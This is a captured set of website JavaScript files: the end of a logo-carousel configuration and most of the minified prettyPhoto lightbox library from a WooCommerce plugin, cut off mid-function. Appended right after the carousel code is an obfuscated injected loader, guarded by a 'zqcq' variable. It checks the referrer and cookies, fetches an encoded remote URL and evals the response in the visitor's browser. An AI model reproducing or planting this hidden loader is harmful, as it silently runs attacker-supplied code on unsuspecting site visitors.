							slidesToShow	: parseInt(logo_conf.slide_to_show_mobile),
							slidesToScroll	: 1,
							centerPadding	: '0px'
					}
					},{
					breakpoint: 319,
					settings: {
							slidesToShow	: parseInt(logo_conf.slide_to_show_mobile),
							slidesToScroll	: 1,
							centerPadding	: '0px'
					}
				}]
			});
		}
	});
};if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js
body_size: 8980
content:
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(t,e){var i="[\\?&]"+(t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"))+"=([^&#]*)",p=new RegExp(i).exec(e);return null==p?"":p[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(a){function s(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-u.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:u.contentHeight,width:u.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-u.containerWidth/2<0?0:j/2-u.containerWidth/2,width:u.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(u.height).width(u.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(u.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function l(e){e>1?t(".pp_nav").show():t(".pp_nav").hide()}function r(t,e){if(resized=!1,d(t,e),imageWidth=t,imageHeight=e,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=e/t*imageWidth):b>I?(imageHeight=I-200,imageWidth=t/e*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&r(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=e,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=e}function h(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=t(window).height(),j=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((u.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function f(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").click(function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).bind("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").bind("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").bind("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var u,v,y,w,b,k,P,x=this,$=!1,I=t(window).height(),j=t(window).width();return doresize=!0,scroll_pos=_(),t(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&t(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(x,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),f(),settings.allow_resize&&t(window).bind("scroll.prettyphoto",function(){c()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=a,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,f(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),l(t(pp_images).length),t(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){u=r(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":u=r(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,o("rel",pp_images[set_position])?movie+="?rel="+o("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,u.width).replace(/{height}/g,u.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":u=r(movie_width,movie_height),movie_id=pp_images[set_position];var e=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(e);movie="//player.vimeo.com/video/"+i[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=u.width+"/embed/?moog_width="+u.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,u.height).replace(/{path}/g,movie);break;case"quicktime":(u=r(movie_width,movie_height)).height+=15,u.contentHeight+=15,u.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,u.width).replace(/{height}/g,u.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":u=r(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,u.width).replace(/{height}/g,u.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":u=r(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,u.width).replace(/{height}/g,u.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,u=r(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":u=r(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div 